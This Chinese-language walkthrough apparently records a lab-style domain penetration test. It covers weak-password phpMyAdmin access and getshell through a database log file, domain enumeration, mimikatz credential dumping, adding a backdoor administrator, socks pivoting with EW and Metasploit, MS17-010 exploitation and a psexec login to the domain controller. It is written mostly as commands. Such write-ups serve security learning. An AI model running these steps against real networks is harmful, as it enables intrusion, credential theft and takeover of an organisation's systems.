外网

扫到如下端口



扫目录发现phpmyadmin

访问ChangeLog得到版本是3.5.8.2

直接弱密码登录



可以看到网站的根目录

通过更改数据库的日志文件为php后缀来getshell

内网

信息收集

systeminfo

echo %PROCESSOR_ARCHITECTURE% #要在cmd运行

net user #查看本地用户 /domain就是域用户

net localgroup administrators #查看管理员组(通常包含域用户)

net config workstation # 查看当前计算机名,全名,用户名,系统版本,工作站域,登陆的域等

net view /domain # 查看域

net time /domain # 主域服务器会同时作为时间服务器

net user /domain # 查看域用户

net group /domain # 查看域内用户组列表

net group "domain computers" /domain #查看域内的机器

net group "domain controllers" /domain #查看域控制器组

net group "Enterprise Admins" /domain #查看域管理员组获取系统权限

通过msf反弹shell,

shell可能乱码,chcp 65001可以解决

获取账号密码

mimikatz.exe

log

privilege::debug

sekurlsa::logonpasswordskiwi

load kiwi

help kiwi

creds_all远程桌面连接

vnc

rdp

run post/windows/manage/enable_rdp #开启远程桌面

run post/windows/manage/enable_rdp USERNAME=oldboy PASSWORD=123456 #添加用户,默认会添加到管理员组,但是太简单的密码可能因为安全问题无法设置,要尽量复杂

net user hacker Ch3Ch2oh /add

net localgroup administrators hacker /add #添加管理员权限

net user # 查询用户

rdesktop 192.168.1.107

xfreerdp /v:<server_address> /u:<username> /tls-seclevel:0 #/p:<password> 可选搭建代理

ew

ew.exe -s ssocksd -l 8888



proxychains4 -f /etc/proxychains4.conf bash成功通过内网的ip访问到web服务,socks代理是TCP/IP协议的,所以用icmp协议的ping是不通的。

msf

run autoroute -s 192.168.52.0/24

run autoroute -p

#退出反弹shell的session

background

use auxiliary/server/socks_proxy

run

sessions

sessions -i ID

这个是反向的socks连接,所以socks服务器是kali,socks5 127.0.0.1 1080

内网主机端口扫描



msf

run post/windows/gather/arp_scanner rhosts=192.168.52.0/24

run post/windows/gather/enum_applications

cmd

查询域内所有客户端主机

net group "Domain Computers" /domain

fscan

./fscan -h 192.168.52.141 -socks5 127.0.0.1:1080

fscan本身提供了socks代理的功能

nmap

第二台主机



因为fscan扫出了ms17-010,先用msf探测一下

use auxiliary/scanner/smb/smb_ms17_010

set rhosts 192.168.52.141

run

然后我们来远程连接这个主机

use auxiliary/admin/smb/ms17_010_command

set rhosts 192.168.52.141

set command whoami

run

set command net user hacker Ch3Ch2oh /add

run

set command net localgroup administrators hacker /add

run

set command 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f' #开启3389端口

run

rdesktop 192.168.52.141

本来想弄个正向shell的,但是防火墙关不掉(netsh advfirewall set allprofiles state off #用netsh关闭防火墙)

use exploit/windows/smb/ms17_010_psexec

set payload windows/meterpreter/bind_tcp

set lport 5555

set rhosts 192.168.52.141

DC

根据之前获取到的用户和密码通过PsExec进行连接,注意这里要用正向shell



use exploit/windows/smb/psexec

set SMBUser Administrator

set SMBPass Mac123456

set payload windows/meterpreter/bind_tcp

run